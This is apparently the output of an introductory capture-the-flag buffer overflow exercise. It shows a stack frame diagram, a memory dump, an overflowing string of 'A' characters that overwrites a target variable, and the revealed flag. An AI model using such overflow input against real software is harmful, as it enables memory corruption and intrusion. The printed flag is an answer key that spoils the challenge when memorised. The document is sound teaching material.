 This is a simple Buffer Overflow example: Overwrite a variable's value
Stack frame layout
|      .      | <- Higher addresses
|      .      |
|_____________|
|             | <- 64 bytes
| Return addr |
|_____________|
|             | <- 56 bytes
|     RBP     |
|_____________|
|             | <- 48 bytes
|   target    |
|_____________|
|             | <- 40 bytes
|  alignment  |
|_____________|
|             | <- 32 bytes
|  Buffer[31] |
|_____________|
|      .      |
|      .      |
|_____________|
|             |
|  Buffer[0]  |
|_____________| <- Lower addresses
      [Addr]       |      [Value]
-------------------+-------------------
0x00007fff6dcae7a0 | 0x0000000000000000 <- Start of buffer
0x00007fff6dcae7a8 | 0x0000000000000000
0x00007fff6dcae7b0 | 0x0000000000000000
0x00007fff6dcae7b8 | 0x0000000000000000
0x00007fff6dcae7c0 | 0x00000000deadc0de <- Dummy value for alignment
0x00007fff6dcae7c8 | 0x00000000deadbeef <- Target to change
0x00007fff6dcae7d0 | 0x00005586252b1fc0 <- Saved rbp
0x00007fff6dcae7d8 | 0x00007ff6edcb9bf7 <- Saved return address
0x00007fff6dcae7e0 | 0x0000000000000001
0x00007fff6dcae7e8 | 0x00007fff6dcae8b8
[*] Overflow the buffer and change the "target's" value from 0xdeadbeef to anything else.
> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[+] You managed to redirect the program's flow!
[+] Here is your reward:
FLAG{my_f1r5t_b0f}